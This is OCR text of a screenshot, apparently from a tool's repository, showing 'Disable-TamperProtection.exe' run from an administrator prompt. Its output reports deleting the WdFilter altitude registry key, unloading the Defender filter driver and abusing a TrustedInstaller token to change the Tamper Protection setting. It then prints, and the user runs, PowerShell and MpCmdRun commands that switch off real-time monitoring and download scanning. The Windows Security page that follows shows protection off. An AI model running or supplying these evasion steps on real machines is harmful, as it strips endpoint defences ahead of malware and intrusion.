 Administrator: Command Prompt
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] WDFilter has been successfully unloaded, use option 2 to disable Tamper Protection.
C:\Tools>.\Disable-TamperProtection.exe 2
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] Trusted Installer handle: 000000000000010C
[!] Spawning registry with TrustedInstaller privs to alter Defender "TamperProtection" regkey from 5 to 4.
[+] Created process ID: 1508 and assigned additional token privileges.
[+] Disabling Tamper Protection.
[+] Tamper Protection has been disabled!
[!] Disable amsi or on disk scans using:
Command Prompt:
# Disable realtime monitoring
"%ProgramFiles%\Windows Defender\MpCmdRun.exe" -Setting -RealtimeProtection 1
# Disable scanning for downloaded files or attachment
"%ProgramFiles%\Windows Defender\MpCmdRun.exe" -Setting -IOAVProtection 1
PowerShell:
# Disable realtime monitoring
Set-MpPreference -DisableRealtimeMonitoring $true
# Disable scanning for downloaded files or attachment
Set-MpPreference -DisableIOAVProtection $true
C:\Tools>powershell -c Set-MpPreference -DisableRealtimeMonitoring $true
C:\Tools>powershell -c Set-MpPreference -DisableIOAVProtection $true
C:\Tools>
Windows Security
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
Real-time protection is off, leaving your device vulnerable.
Off
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Your device may be
vulnerable.
Dismiss
Off
Submit a sample manually
This setting is managed by your administrator.
Tamper Protection
Prevents others from tampering with important security features.
On
Learn more
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 11 device.
Privacy settings
Privacy dashboard
Privacy Statement